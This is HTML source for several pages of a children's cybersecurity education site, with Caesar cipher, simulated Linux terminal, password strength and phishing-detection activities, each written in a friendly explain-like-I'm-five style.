        <li><a href="cybersecurity.html" class="nav-link"><span>About Cyber</span></a></li>
        <li><a href="about_beattie.html" class="nav-link"><span>About Beattie</span></a></li>
        <li><a href="careers.html" class="nav-link"><span>Careers</span></a></li>
        <li><a href="sectors.html" class="nav-link"><span>Public vs Private</span></a></li>
      </ul>
    </div>
  </nav>

  <div class="page-shell">
    <main>
      <section class="section">
        <div class="section-header">
          <div class="section-eyebrow">Activity 6: Top Secret Messages</div>
          <h2 class="section-title">Secret Codes & Encryption!</h2>
          <p class="section-subtitle">
            Want to send secret messages like a spy? This activity is all about encryption, which is how we turn normal messages into secret codes that only special people can read. You'll use a classic code-making method (called a Caesar cipher) to encrypt and decrypt messages. It's like magic, but it's really just clever math!
          </p>
        </div>

        <div class="eli5-box">
          <button class="eli5-toggle" aria-expanded="false">
            🧒 ELI5 — What is encryption and why does it matter?
            <em class="eli5-arrow">▼</em>
          </button>
          <div class="eli5-body">
            <p><strong>Encryption</strong> is like writing a secret message in a code only your friend knows how to read. Even if someone else finds the note, it looks like gibberish to them!</p>
            <p>The <strong>Caesar cipher</strong> works by shifting each letter by a set number. With a shift of 3: A→D, B→E, C→F... so “Hello” becomes “Khoor”!</p>
            <p>Modern encryption used on the internet (like HTTPS) works on the same idea but is <em>astronomically</em> more complex, using math that would take computers millions of years to crack without the secret key.</p>
            <p><strong>You use encryption every day</strong> — when you log into your school account, send a message, or make an online purchase, encryption keeps your data private!</p>
          </div>
        </div>

        <div class="cards-grid">
          <article class="card">
            <h3>Caesar Cipher</h3>
            <label for="encryption-input" class="label">Message</label>
            <textarea id="encryption-input" class="input" rows="3"></textarea>
            <label for="encryption-shift" class="label">Shift (1-25)</label>
            <input id="encryption-shift" type="number" class="input" value="3" min="1" max="25" />
            <div class="button-row">
              <button id="encrypt-btn" class="button">Encrypt</button>
              <button id="decrypt-btn" class="button secondary">Decrypt</button>
            </div>
            <label for="encryption-output" class="label">Result</label>
            <textarea id="encryption-output" class="input" rows="3" readonly></textarea>
          </article>
        </div>
        <div class="hero-actions" style="margin-top: 30px;">
            <a href="xss_challenge.html" class="btn-ghost">Previous Activity</a>
            <a href="linux_terminal.html" class="btn-primary" id="next-activity-btn">Next Activity: Linux Terminal Basics</a>
        </div>
      </section>
    </main>
  </div>

  <footer class="page-footer">
    Cybersecurity protects people, not just computers. Keep exploring, stay
    curious, and use your skills to help others stay safe online.
  </footer>

  <script src="common.js"></script>
  <script src="encryption.js"></script>
</body>
</html>
</file>

<file: linux_terminal.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Linux Terminal Adventures | Cyber Roadshow</title>
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <script>if(localStorage.getItem("theme")==="light")document.documentElement.classList.add("light-mode");</script>
  <link rel="stylesheet" href="styles.css" />
</head>
<body data-jcode="Over 96% of the world's top 1 million web servers run Linux — including Google, Facebook, and NASA's systems! 🚀 Learning the terminal is like learning the native language of the internet. Start with 'help' to see your commands!">
  <div class="binary-bg" aria-hidden="true"></div>

  <!-- Navigation -->
  <nav class="top-nav">
    <div class="top-nav-inner">
      <a href="index.html" style="text-decoration: none;">
        <div class="brand">
          <div class="brand-icon">CY</div>
          <div class="brand-text">
            <span class="brand-title">Cyber Roadshow</span>
            <span class="brand-subtitle">Explore. Protect. Level Up.</span>
          </div>
        </div>
      </a>
      <ul class="nav-links">
        <li><a href="computer_literacy.html" class="nav-link"><span>Internet Safety</span></a></li>
        <li><a href="activities.html" class="nav-link"><span>Activities</span></a></li>
        <li><a href="cybersecurity.html" class="nav-link"><span>About Cyber</span></a></li>
        <li><a href="about_beattie.html" class="nav-link"><span>About Beattie</span></a></li>
        <li><a href="careers.html" class="nav-link"><span>Careers</span></a></li>
        <li><a href="sectors.html" class="nav-link"><span>Public vs Private</span></a></li>
      </ul>
    </div>
  </nav>

  <div class="page-shell">
    <main>
      <section class="section">
        <div class="section-header">
          <div class="section-eyebrow">Activity 7: Command Line Explorer</div>
          <h2 class="section-title">Linux Terminal Adventures!</h2>
          <p class="section-subtitle">
            Ready to explore the secret language of computers? This activity lets you try out a Linux Terminal, which is like talking directly to a computer using special commands instead of clicking buttons. You'll learn some basic commands that real cybersecurity pros use every day. It's like being a digital explorer, discovering what's inside a computer's brain!
          </p>
        </div>

        <div class="eli5-box">
          <button class="eli5-toggle" aria-expanded="false">
            🧒 ELI5 — What is Linux and why do cyber pros use it?
            <em class="eli5-arrow">▼</em>
          </button>
          <div class="eli5-body">
            <p><strong>Linux</strong> is an operating system — just like Windows or macOS — but it's free, open-source, and used by millions of servers, phones (Android is based on Linux!), and supercomputers around the world.</p>
            <p>The <strong>terminal</strong> (or command line) lets you control the computer by typing commands instead of clicking icons. Think of it like the difference between texting instructions vs. using a touchscreen — both work, but typing is often <em>faster and more powerful</em> for experts.</p>
            <p><strong>Commands to try:</strong><br>• <code>ls</code> — list files in the current folder<br>• <code>pwd</code> — show where you are in the file system<br>• <code>whoami</code> — print the current user<br>• <code>mkdir myfolder</code> — create a new folder<br>• <code>cat notes.txt</code> — read a file</p>
            <p>Cybersecurity professionals use Linux terminals every single day to investigate hacks, run security tools, and manage servers!</p>
          </div>
        </div>

        <div class="cards-grid">
          <article class="card">
            <h3>Simulated Terminal</h3>
            <div class="terminal">
              <div class="terminal-output" id="terminal-output">Welcome to the simulated Linux terminal. Type 'help' for commands.</div>
              <div class="terminal-input-wrapper">
                <span class="prompt">$</span> <input type="text" id="terminal-input" class="terminal-input" />
              </div>
            </div>
          </article>
        </div>
        <div class="hero-actions" style="margin-top: 30px;">
            <a href="encryption.html" class="btn-ghost">Previous Activity</a>
            <a href="activities.html" class="btn-primary" id="next-activity-btn">Finish Module</a>
        </div>
      </section>
    </main>
  </div>

  <footer class="page-footer">
    Cybersecurity protects people, not just computers. Keep exploring, stay
    curious, and use your skills to help others stay safe online.
  </footer>

  <script src="common.js"></script>
  <script src="linux_terminal.js"></script>
</body>
</html>
</file>

<file: password_strength.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Password Power-Up! | Cyber Roadshow</title>
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <script>if(localStorage.getItem("theme")==="light")document.documentElement.classList.add("light-mode");</script>
  <link rel="stylesheet" href="styles.css" />
</head>
<body data-jcode="Fun fact: The most common password in the world is still 'password123' 😬 Hackers have lists of millions of guessed passwords they try first. A long, random passphrase like 'PizzaRocket!Moon7' would take a computer 200+ years to crack. Test it!">
  <div class="binary-bg" aria-hidden="true"></div>

  <!-- Navigation -->
  <nav class="top-nav">
    <div class="top-nav-inner">
      <a href="index.html" style="text-decoration: none;">
        <div class="brand">
          <div class="brand-icon">CY</div>
          <div class="brand-text">
            <span class="brand-title">Cyber Roadshow</span>
            <span class="brand-subtitle">Explore. Protect. Level Up.</span>
          </div>
        </div>
      </a>
      <ul class="nav-links">
        <li><a href="computer_literacy.html" class="nav-link"><span>Internet Safety</span></a></li>
        <li><a href="activities.html" class="nav-link"><span>Activities</span></a></li>
        <li><a href="cybersecurity.html" class="nav-link"><span>About Cyber</span></a></li>
        <li><a href="about_beattie.html" class="nav-link"><span>About Beattie</span></a></li>
        <li><a href="careers.html" class="nav-link"><span>Careers</span></a></li>
        <li><a href="sectors.html" class="nav-link"><span>Public vs Private</span></a></li>
      </ul>
    </div>
  </nav>

  <div class="page-shell">
    <main>
      <section class="section">
        <div class="section-header">
          <div class="section-eyebrow">Activity 1: Digital Fort Knox</div>
          <h2 class="section-title">Password Power-Up!</h2>
          <p class="section-subtitle">
            Think of your password like the secret key to your treasure chest! Here, you'll learn how to build super-strong passwords that even the sneakiest digital pirates can't guess. Type a *pretend* password (NEVER a real one!) to see how powerful it is and how long it would take a computer to crack it.
          </p>
        </div>

        <div class="flow-card">
          <div class="flow-title">Mission Flow</div>
          <ol class="flow-list">
            <li>Create a fake password (never a real one).</li>
            <li>Check whether it has length, upper/lowercase, numbers, and symbols.</li>
            <li>Improve it until it rates strong or very strong.</li>
          </ol>
        </div>

        <div class="eli5-box">
          <button class="eli5-toggle" aria-expanded="false">
            🧒 ELI5 — What’s a password and why does it matter?
            <em class="eli5-arrow">▼</em>
          </button>
          <div class="eli5-body">
            <p>Imagine your online account is a house and your password is the <strong>front door lock</strong>. A weak password is like a lock made of cardboard — easy to break. A strong password is like a giant vault door — almost impossible to open without the right combination.</p>
            <p>Computers can try <strong>billions of guesses per second</strong>! That’s why “password123” is cracked in less than a second. But a long, random mix like “BlueTaco!47Galaxy” could take thousands of years.</p>
            <p><strong>Tips for strong passwords:</strong> Use 12+ characters, mix UPPERCASE, lowercase, numbers, and symbols. Never use your name, birthday, or the word “password”!</p>
          </div>
        </div>

        <div class="cards-grid">
          <article class="card">
            <h3>Test Your Password</h3>
            <div class="warning-banner">⚠️ <strong>Use a MADE-UP password only</strong> — never type a real password here!</div>
            <label for="password-input" class="label">Pretend password</label>
            <input
              id="password-input"
              type="password"
              class="input"
              maxlength="40"
              autocomplete="off"
              placeholder="Invent a fake password to test!"
            />
            <ul id="password-checklist" style="margin:6px 0 10px 18px; padding:0; font-size:13px; color:var(--text-muted); list-style:none;">
              <li id="rule-length">❌ At least 12 characters</li>
              <li id="rule-case">❌ Uppercase &amp; lowercase letters</li>
              <li id="rule-number">❌ At least one number</li>
              <li id="rule-symbol">❌ At least one symbol</li>
            </ul>
            <button id="password-check-btn" class="button">
              Check strength
            </button>
            <div id="password-result" class="result"></div>
          </article>
        </div>
        <div class="hero-actions" style="margin-top: 30px;">
            <a href="phishing_detective.html" class="btn-primary" id="next-activity-btn">Next Activity: Phishing Detective</a>
        </div>
      </section>
    </main>
  </div>

  <footer class="page-footer">
    Cybersecurity protects people, not just computers. Keep exploring, stay
    curious, and use your skills to help others stay safe online.
  </footer>

  <script src="common.js"></script>
  <script src="password_strength.js"></script>
</body>
</html>
</file>

<file: phishing_detective.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Phishing Detective | Cyber Roadshow</title>
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <script>if(localStorage.getItem("theme")==="light")document.documentElement.classList.add("light-mode");</script>
  <link rel="stylesheet" href="styles.css" />
</head>
<body data-jcode="Pro tip: Always hover your mouse over a link BEFORE clicking it — the real URL shows up in the bottom of your browser. If it says 'amaz0n-deals.ru' instead of 'amazon.com', it's a trap! 🎣 Real detectives check their sources.">
  <div class="binary-bg" aria-hidden="true"></div>

  <!-- Navigation -->
  <nav class="top-nav">
    <div class="top-nav-inner">
      <a href="index.html" style="text-decoration: none;">
        <div class="brand">
          <div class="brand-icon">CY</div>
          <div class="brand-text">
            <span class="brand-title">Cyber Roadshow</span>
            <span class="brand-subtitle">Explore. Protect. Level Up.</span>
          </div>
        </div>
      </a>
      <ul class="nav-links">
        <li><a href="computer_literacy.html" class="nav-link"><span>Internet Safety</span></a></li>
        <li><a href="activities.html" class="nav-link"><span>Activities</span></a></li>
        <li><a href="cybersecurity.html" class="nav-link"><span>About Cyber</span></a></li>
        <li><a href="about_beattie.html" class="nav-link"><span>About Beattie</span></a></li>
        <li><a href="careers.html" class="nav-link"><span>Careers</span></a></li>
        <li><a href="sectors.html" class="nav-link"><span>Public vs Private</span></a></li>
      </ul>
    </div>
  </nav>

  <div class="page-shell">
    <main>
      <section class="section">
        <div class="section-header">
          <div class="section-eyebrow">Activity 2: Spot the Sneaky Scams</div>
          <h2 class="section-title">Phishing Detective!</h2>
          <p class="section-subtitle">
            Imagine you're a super-sleuth, and your mission is to uncover tricky emails that try to fool people! We'll show you some emails, and you get to decide: Is this email safe, or is it a sneaky phishing scam trying to trick you into giving away your secrets? Stay sharp, detective!
          </p>
        </div>

        <div class="flow-card">
          <div class="flow-title">How to Play (Beginner Flow)</div>
          <ol class="flow-list">
            <li>Read the sender, subject, and link carefully.</li>
            <li>Choose <strong>safe</strong> or <strong>phishing</strong>.</li>
            <li>Read the explanation to learn the clue you missed.</li>
            <li>Click <strong>New email example</strong> and repeat.</li>
          </ol>
          <div class="mini-metric">📊 Score: <strong id="phishing-score">0/0</strong></div>
          <p id="phishing-goal" class="section-subtitle" style="max-width:none; margin-top: 6px;">Get 3 correct to earn your mastery star.</p>
        </div>

        <div class="eli5-box">
          <button class="eli5-toggle" aria-expanded="false">
            🧒 ELI5 — What is phishing and how does it work?
            <em class="eli5-arrow">▼</em>
          </button>
          <div class="eli5-body">
            <p><strong>Phishing</strong> is when a bad guy sends you a fake email, text, or message that <em>looks real</em> to trick you into clicking a link or giving away your password.</p>
            <p>Think of it like this: imagine someone dressed as your teacher knocks on your door and says “Give me your homework or you’ll fail!” — but it’s actually a stranger in a costume. That’s phishing!</p>
            <p><strong>Red flags to look for:</strong></p>
            <p>• Weird email address (like noreply@am4zon-help.ru)<br>• Urgent scary language like “ACT NOW or your account will be deleted!”<br>• Links that look almost right but have a typo<br>• They ask for your password, credit card, or personal info</p>
          </div>
        </div>

        <div class="cards-grid">
          <article class="card">
            <h3>Analyze the Email</h3>
            <div id="phishing-message" class="phishing-message"></div>
            <div class="button-row">
              <button data-answer="safe" class="button secondary">
                Looks safe
              </button>
              <button data-answer="phishing" class="button danger">
                Looks like phishing
              </button>
            </div>
            <div id="phishing-feedback" class="result"></div>
            <button id="next-phishing" class="link-button">
              New email example
            </button>
          </article>
        </div>
        <div class="hero-actions" style="margin-top: 30px;">
            <a href="password_strength.html" class="btn-ghost">Previous Activity</a>
            <a href="secure_or_not_quiz.html" class="btn-primary" id="next-activity-btn">Next Activity: Secure or Not? Quiz</a>
        </div>
      </section>
    </main>
  </div>

  <footer class="page-footer">
    Cybersecurity protects people, not just computers. Keep exploring, stay
    curious, and use your skills to help others stay safe online.
  </footer>

  <script src="common.js"></script>
  <script src="phishing_detective.js"></script>
</body>
</html>
</file>
